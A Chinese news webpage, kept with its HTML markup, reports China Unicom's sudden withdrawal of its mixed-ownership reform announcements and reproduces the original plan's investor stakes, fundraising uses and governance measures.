

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/832
body_size: 12420
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>中国联通“紧急撤销”《混改方案 》 继续停牌</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/832" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F832" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F832&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-832 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor current-menu-parent menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li class="current-post-ancestor current-menu-parent"><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
																<div class="post">
					<div class="post-title">
						<div class="breadcrumbs" ><span itemprop="itemListElement"><a href="https://www.dashunet.cn/" itemprop="item" class="home"><span itemprop="name"><i class="icon-location-2"></i>首页</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency" itemprop="item"><span itemprop="name">趋势</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency/news" itemprop="item"><span itemprop="name">资讯</span></a></span> <span class="sep">›</span> <span class="current">正文</span></div>												<h1 class="title">中国联通“紧急撤销”《混改方案 》 继续停牌</h1>						<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<section data-mpa-powered-by="yiban.io">
<section class="">
<section class="">
<section class="">
<section class="">昨天，中国联通混改方案终于落地。然后，短短几小时之后，中国联通紧急撤销三份混改方案相关公告。</section>
<section></section>
</section>
</section>
</section>
</section>
<p>深夜，中国联通发布公告称，因技术原因，公司已申请继续停牌，将在三个交易日内披露非公开发行预案和其他相关文件并复牌。</p>
<p>行业人士认为，BATJ等入股的大方向不会生变。根据昨日联通公告，中国人寿、腾讯信达、百度鹏寰、京东三弘、阿里创投、苏宁云商、光启互联、淮海方舟、兴全基金和结构调整基金将分别持有联通约10.22%、5.18%、3.30%、2.36%、2.04%、1.88%、1.88%、1.88%、0.33%、6.11%股份，上述新引入战略投资者合计持有35.19%股份。</p>
<p><strong>附：原《中国联通关于混合所有制改革有关情况的专项公告》</strong></p>
<section class="" data-mpa-template-id="581348" data-mpa-color="null" data-mpa-category="fav"> </section>
<p style="text-align: center;"><strong>总体思路</strong></p>
<p>中国联通混合所有制改革试点拟通过整体设计，积极引入境内投资者，降低国有股权比例，将部分公司股权释放给其他国有资本和非国有资本，实质性地推进混合所有制改革，以市场化为导向健全企业制度和公司治理机制，聚焦公司主业、创新商业模式，规模发展基础业务和创新业务，全面提高企业效率和竞争能力，实现公司战略目标，为国民经济和社会信息化、供给侧结构性改革、新旧动能转换做出积极贡献。</p>
<p style="text-align: center;"><strong>将引入具有协同效应和领先优势的战略投资者</strong></p>
<p>本公司董事会及全体董事保证本公告内容不存在任何虚假记载、误导性陈述或者重大遗漏，并对其内容的真实性、准确性和完整性承担个别及连带责任。</p>
<p>本次混改采用非公开发行和老股转让等方式，引入处于行业领先地位、与公司具有协同效应的战略投资者，包括大型互联网公司、垂直行业领先公司、具备雄厚实力的产业集团和金融企业、国内领先的产业基金等，具体为中国人寿、腾讯信达、百度鹏寰、京东三弘、阿里创投、苏宁云商、光启互联、淮海方舟、兴全基金、结构调整基金等。</p>
<p>本次混改引入的战略投资者与中国联通主业关联度高、互补性强，有助于将公司在网络、客户、数据、营销服务及产业链影响力等方面的资源和优势与战略投资者的机制优势、创新业务优势相结合，实现企业治理机制现代化和经营机制市场化。通过与新引入战略投资者在云计算、大数据、物联网、人工智能、家庭互联网、数字内容、零售体系、支付金融等领域开展深度战略合作，聚合资源、整合优势、能力互补、互利共赢，推动重点业务和产业链融合发展，扩大中国联通在创新业务领域的中高端供给，培育壮大公司创新发展的新动能。</p>
<p>2017年8月16日，中国联通的子公司联通运营公司在北京分别与腾讯、百度网讯、京东世纪贸易、阿里巴巴等合作方，以书面方式签署了战略合作框架协议。协议相关方本着友好务实、协商互利的原则，拟在相关领域建立并进一步深化合作伙伴关系。</p>
<p style="text-align: center;"><strong>拟将募集资金用于4G及5G相关业务和创新业务建设，聚焦重点业务，推进战略转型<br />
</strong></p>
<p>移动互联网业务和移动视频业务高速发展，4G 用户的规模和占比持续提高，移动数据流量的消费量高速增长，对 4G 网络进行持续扩容和能力提升刻不容缓。虚拟现实技术、物联网、车联网和工业互联网等新兴业务也对公司网络的速率、连接数、时延和可靠性提出了更高的要求。因此，中国联通必须聚焦核心业务、提高 4G 网络服务能力，满足数据流量高速增长的需求，为客户提供高速上网的良好体验。同时，中国联通需要发展和建设更加智能化和灵活化的 5G 网络，以满足未来日益多样化的业务需求，并通过提前布局 5G 网络建设、抢占市场先机。</p>
<p>创新业务是中国联通当前及下一阶段发展的重点业务，是公司持续增长的重要引擎。创新业务集中性、专业性特征明显，要以市场化为导向，聚焦云计算、大数据、物联网、产业互联网、支付金融、视频业务等关键领域，提升资源配置和运行效率，开放平台，强化产业链合作，实施创新业务特区制度，创新运营模式，开展资本运营，加快培养和引进高端优秀人才，不断提升创新能力。</p>
<p>优化4G网络、建设5G网络以及实现创新业务规模突破，需要大量资金支持。本次混改中，公司拟通过非公开发行募集资金不超过约 617.25 亿元，拟通过联通 BVI 公司以认购联通红筹公司配售、供股股份等方式最终投入联通运营公司，由联通运营公司用于“4G 能力提升项目”，“5G 组网技术验证、相关业务使能及网络试商用建设项目”和“创新业务建设项目”，有助于提升公司核心业务竞争力、加快推进公司战略转型，为国家实施网络强国战略、拓展网络经济空间和推进供给侧结构性改革提供有力支撑。</p>
<p style="text-align: center;"><strong>拟建立健全协调运转、有效制衡的混合所有制企业公司治理机制</strong></p>
<p>本次混改前，公司总股本为约 211.97 亿股。在本次混改过程中，公司拟向战略投资者非公开发行不超过约 90.37 亿股股份，募集资金不超过约 617.25 亿元；由联通集团向结构调整基金协议转让其持有的本公司约 19.00 亿股股份，转让价款约 129.75 亿元；向核心员工首期授予不超过约8.48 亿股限制性股票，募集资金不超过约32.13亿元。</p>
<p>上述交易对价合计不超过约 779.14 亿元。上述交易全部完成后，按照发行上限计算，联通集团合计持有公司约 36.67%股份；中国人寿、腾讯信达、百度鹏寰、京东三弘、阿里创投、苏宁云商、光启互联、淮海方舟、兴全基金和结构调整基金将分别持有公司约 10.22%、5.18%、3.30%、2.36%、2.04%、1.88%、1.88%、1.88%、0.33%、6.11%股份，上述新引入战略投资者合计持有公司约 35.19%股份，进一步形成混合所有制多元化股权结构。</p>
<p>在公司治理结构设计上，中国联通坚持在党的领导下，以董事会治理为核心，市场化运营为原则，拟通过本次混改形成多元化董事会和经理层以及权责对等、协调运转、有效制衡的混合所有制公司治理机制。坚持同股同权，依法保护各类股东产权，让参与进来的国有资本和非国有资本有话语权，按照章程依法行使决策权。拟优化董事会组成结构，落实董事会职权。公司拟在合法合规的前提下，结合战略投资者情况等，适当引入新的国有股东和非国有股东代表担任公司董事，进一步优化多元董事会组成结构。明确董事会在公司的核心地位，落实董事会重大决策、选人用人、薪酬分配等权力，认真履行决策把关、内部管理、防范风险、深化改革等职责，接受股东大会、监事会监督。</p>
<p>拟加强经理层建设，探索市场化管理。探索经理层市场化选聘机制和市场化管理机制，实行任期制和契约化管理。对符合政策要求的高级管理人员探索施行中长期激励机制，并建立与激励机制相配套的约束机制。</p>
<p style="text-align: center;"><strong>拟建立员工与企业利益共享、风险共担的市场化机制</strong></p>
<p>本次混改以市场化为核心，紧扣资源配置、活力激发、人才发展三大改革主题，推动人力资源变革，用创新机制激发活力、凝聚合力，拟建立员工与企业利益共享、风险共担的市场化机制，实现“岗位能上能下、员工能进能出、收入能增能减”，同时维护好员工的基本权益，促进公司发展。</p>
<p>打造核心人才体系，促进专业结构转型。面向大 IT、自主研发、创新业务等公司战略方向上的重点专业打造核心人才体系，基于实际能力发现人才、基于使用效能激励人才，实行人才全生命周期闭环管理。建立能力管理体系，明确各类员工专业能力标准，培养具有担当负责、诚信务实、敢闯敢拼的企业家队伍，打造跨界运营、结构合理、综合素质高的人才队伍，推进基础电信 CT 人才向 IT、IP 人才转型。</p>
<p>拟建立股权激励机制，努力实现股东、公司、员工利益一致。在混改过程中，拟同步建立限制性股票等员工激励计划，吸引和留住高素质员工，努力实现股东、公司、员工利益一致。激励方案由公司董事会制定并适时推出，激励对象拟包括公司董事、高级管理人员以及对经营业绩和持续发展有直接影响的管理人员和技术骨干等。激励股权分配不搞平均主义，根据对经营业绩的贡献实现差异化分配。</p>
<p>拟以业绩为导向优化薪酬内部分配机制和约束机制。拟建立与经济效益和劳动力市场价位相联系的工资总额决定和调节机制，改革员工考核和激励机制，科学设置公司业绩指标和个人绩效指标，推动组织、专业线、团队和员工目标协同，利益一致。在基础业务领域，分专业合理设置团队绩效指标，推进全生产场景划小承包，建立增量收益分享等市场化激励机制，打破平均主义“大锅饭”，真正实现按劳分配，激发员工创收增利动力。在创新业务领域，打造特区机制，以有市场竞争力的薪酬，吸引转型发展所需的高端人才。优化员工绩效管理体系，强化考核结果在晋升发展、薪酬激励和竞争淘汰中的应用。</p>
<p>拟建立管理人员和员工竞争退出机制，以业绩为导向、以考核为依据，对表现不佳、无法胜任本职工作的人员实施培训再上岗或退出。中国联通混改试点方案已获得国家发改委批复，非公开发行及股权激励方案已经公司董事会审议。公司将尽快履行内外部审批流程，召开股东大会审议交易事项，并报送监管机构审批。中国联通将在相关部委的指导帮助下，精心组织，勇于变革，依法依规操作，争取通过本次混改，打造成竞争力强、服务水平高、持续健康发展的混合所有制企业典范，通过实实在在的业绩增长给国家、股东和员工带来更大回报。</p>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcoYLrVdz2RHZ39HOOiciceF0u9QR4ugkO5uGxxn4DqiaKW5jk4mt0rrRCA/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcoYLrVdz2RHZ39HOOiciceF0u9QR4ugkO5uGxxn4DqiaKW5jk4mt0rrRCA/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcBhHtlAdLicGA3MichjOw1JibfmWicu04FUQibu2P1zaBvEdItWcCUV1hjqQ/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcBhHtlAdLicGA3MichjOw1JibfmWicu04FUQibu2P1zaBvEdItWcCUV1hjqQ/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcsg3b5SzDHOb7szicmjsqHoOiaRHdEQDY6scvyluUf7HVbqq6iaXIx5U4g/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcsg3b5SzDHOb7szicmjsqHoOiaRHdEQDY6scvyluUf7HVbqq6iaXIx5U4g/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcBjsxfXyUjgV1aHkepThsTONABecayFhBS7beXRXSn9vp500kezW2Mw/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcBjsxfXyUjgV1aHkepThsTONABecayFhBS7beXRXSn9vp500kezW2Mw/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcfBL9qPK6Ydz3ESTsKKOm02MVLCMlEe71be2hTr3mMiaq2wmoOWvVHicQ/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtcfBL9qPK6Ydz3ESTsKKOm02MVLCMlEe71be2hTr3mMiaq2wmoOWvVHicQ/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
<div class="post-image"><img decoding="async" class="" src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtchrn5icsozUiaYK50Q55wDgL9sbuQTXvMAlQVueKmNzAVG43lPdR2n9Vg/640?tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-ratio="0.7502021018593371" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/vtFmWc0Jck9xLTw2j6yDF4MxqDjRiaKtchrn5icsozUiaYK50Q55wDgL9sbuQTXvMAlQVueKmNzAVG43lPdR2n9Vg/640?" data-type="jpeg" data-w="1237" data-fail="0" /></div>
